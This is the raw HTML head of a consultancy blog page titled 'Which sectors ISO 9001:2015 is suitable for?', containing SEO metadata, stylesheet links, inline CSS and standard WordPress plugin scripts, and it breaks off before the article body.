

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://becnt.com/which-sectors-iso-90012015-is-suitable-for/
body_size: 17528
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
                <link rel="shortcut icon" href="https://becnt.com/wp-content/uploads/2021/03/bec-logo.png"/>
            
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Which sectors ISO 9001:2015 is suitable for?</title>
	<meta name="description" content="Which sectors ISO 9001:2015 is suitable for?" />
	<link rel="canonical" href="https://becnt.com/which-sectors-iso-90012015-is-suitable-for/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Which sectors ISO 9001:2015 is suitable for?" />
	<meta property="og:description" content="Which sectors ISO 9001:2015 is suitable for?" />
	<meta property="og:url" content="https://becnt.com/which-sectors-iso-90012015-is-suitable-for/" />
	<meta property="og:site_name" content="Business Excellence Consultancy" />
	<meta property="article:published_time" content="2023-06-23T11:28:47+00:00" />
	<meta property="article:modified_time" content="2024-11-03T16:10:45+00:00" />
	<meta property="og:image" content="https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg" />
	<meta name="author" content="bexcellence" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#article","isPartOf":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/"},"author":{"name":"bexcellence","@id":"https://becnt.com/#/schema/person/83f82ec44049f41d17cfa27b7ecc78ad"},"headline":"Which sectors ISO 9001:2015 is suitable for?","datePublished":"2023-06-23T11:28:47+00:00","dateModified":"2024-11-03T16:10:45+00:00","mainEntityOfPage":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/"},"wordCount":73,"publisher":{"@id":"https://becnt.com/#organization"},"image":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#primaryimage"},"thumbnailUrl":"https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg","articleSection":["9001:2015 QMS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/","url":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/","name":"Which sectors ISO 9001:2015 is suitable for?","isPartOf":{"@id":"https://becnt.com/#website"},"primaryImageOfPage":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#primaryimage"},"image":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#primaryimage"},"thumbnailUrl":"https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg","datePublished":"2023-06-23T11:28:47+00:00","dateModified":"2024-11-03T16:10:45+00:00","description":"Which sectors ISO 9001:2015 is suitable for?","breadcrumb":{"@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://becnt.com/which-sectors-iso-90012015-is-suitable-for/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#primaryimage","url":"https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg","contentUrl":"https://becnt.com/wp-content/uploads/2023/06/New-Project.jpg","width":1280,"height":400},{"@type":"BreadcrumbList","@id":"https://becnt.com/which-sectors-iso-90012015-is-suitable-for/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://becnt.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://becnt.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Which sectors ISO 9001:2015 is suitable for?"}]},{"@type":"WebSite","@id":"https://becnt.com/#website","url":"https://becnt.com/","name":"Business Excellence Consultancy","description":"OSHAD Audit - Training - Consultancy","publisher":{"@id":"https://becnt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://becnt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://becnt.com/#organization","name":"Business Excellence Consultancy","url":"https://becnt.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://becnt.com/#/schema/logo/image/","url":"https://becnt.com/wp-content/uploads/2021/03/bec-logo.png","contentUrl":"https://becnt.com/wp-content/uploads/2021/03/bec-logo.png","width":2381,"height":2806,"caption":"Business Excellence Consultancy"},"image":{"@id":"https://becnt.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://becnt.com/#/schema/person/83f82ec44049f41d17cfa27b7ecc78ad","name":"bexcellence","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://becnt.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9036ef5c0ad86727d3ef411f38b3d38e5e20afc6763785a36c83575c7da19e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9036ef5c0ad86727d3ef411f38b3d38e5e20afc6763785a36c83575c7da19e8?s=96&d=mm&r=g","caption":"bexcellence"},"sameAs":["https://becnt.com"],"url":"https://becnt.com/author/bexcellence/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Business Excellence Consultancy &raquo; Feed" href="https://becnt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Excellence Consultancy &raquo; Comments Feed" href="https://becnt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://becnt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbecnt.com%2Fwhich-sectors-iso-90012015-is-suitable-for%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://becnt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbecnt.com%2Fwhich-sectors-iso-90012015-is-suitable-for%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://becnt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://becnt.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://becnt.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='kioken-blocks-style-css' href='https://becnt.com/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://becnt.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://becnt.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='consultab-v4-shims-css' href='https://becnt.com/wp-content/plugins/consultab-extensions1/assests/css/v4-shims.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='consultab-font-awesome-5-css' href='https://becnt.com/wp-content/plugins/consultab-extensions1/assests/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://becnt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='consultab-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='consultab-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%7COpen+Sans%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/bootstrap.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/ionicons.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/magnific-popup.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/swiper.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wow-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/wow.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='consultab-style-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/consultab-style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='consultab-responsive-css' href='https://becnt.com/wp-content/themes/consultab/assets/css/responsive.css?ver=1.4' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://becnt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://becnt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://becnt.com/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.0" id="ays-pb-js"></script>
<script></script><link rel="https://api.w.org/" href="https://becnt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://becnt.com/wp-json/wp/v2/posts/9691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://becnt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://becnt.com/?p=9691' />
	<style>
		.cf-search {
		    width: 700px;
		    margin: 50px auto !important;
		    background: #f7f8fd;
		    border: 3px solid #142c4b;
		    padding: 30px;
		    border-radius: 10px;
		}
		.cf-search form {
		    display: inline-flex;
    		width: 100%;
		}
		.cf-field {
			display: inline-block !important;
		    border: 1px solid #19beec  !important;
		    margin-bottom: 0px !important;
		    width: 90%;
		    padding-left: 16px;
		    height: 47px;
		}
		.cf-btn {
			display: inline-block;
			border: none;
		    height: 47px !important;
		    width: 200px;
		    background: #000 !important;
		    color: #fff !important;
	        min-height: 47px;
    		border-radius: 0 !important;
		}
		.success {
			color: #155724;
		    background-color: #d4edda;
		    position: relative;
		    padding: .75rem 1.25rem;
		    margin-bottom: 1rem;
		    border: 1px solid #c3e6cb;
		    border-radius: .25rem;
		}
		.danger {
		    color: #721c24;
		    background-color: #f8d7da;
	        position: relative;
		    padding: .75rem 1.25rem;
		    margin-bottom: 1rem;
